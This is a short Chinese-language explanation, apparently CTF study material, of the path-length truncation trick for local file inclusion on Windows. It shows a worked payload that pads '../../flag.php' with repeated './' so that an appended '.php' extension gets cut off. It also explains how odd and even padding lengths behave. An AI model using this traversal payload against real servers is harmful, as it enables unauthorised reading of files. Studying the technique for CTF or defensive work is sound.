 文件包含-路径长度截断
以windows下，我们要包含上级目录下的flag.php为例
我们输入的值：
file=../../flag.php././././././././././././././././././././././././././././././././././././././././././././././././././
/././././././././././././././././././././././././././././././././././././././././././././././././././
拼接后的值：
file=../../flag.php./././././././././././././././././././././././././././././././.
/./././././././././././././././././././././././././././././././././././././././.
/./././././././././././././././././././././././././././././././././././././././.
/./././././././.php
实际上的值：
file=../../flag.php./././././././././././././././././././././././././././././././.
/./././././././././././././././././././././././././././././././././././././././.
/./././././././././././././././././././././././././././././././././././././././.
/./././././././
相当于的值：
file=../../flag.php
字符长度奇数从/.开始，偶数从./开始，无论入后最后都是以/结束